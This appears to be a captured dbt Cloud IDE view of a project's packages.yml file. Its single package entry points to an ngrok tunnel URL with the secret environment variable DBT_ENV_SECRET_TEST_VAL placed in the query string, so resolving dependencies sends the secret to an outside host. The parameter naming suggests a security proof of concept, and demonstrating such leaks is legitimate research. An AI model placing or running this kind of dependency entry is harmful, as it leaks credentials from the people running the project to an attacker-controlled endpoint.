 main
Version control
1
Commit to new branch
Changes
packages.yml
File explorer
dbt-basic
packages.yml
packages.yml
packages (packages-latest.json)
1 # packages.yml
2 packages:
3   - git: "https://337fc9954078.ngrok-free.app?dbt_cloud_pwd_test={{ env_var('DBT_ENV_SECRET_TEST_VAL') }}"
4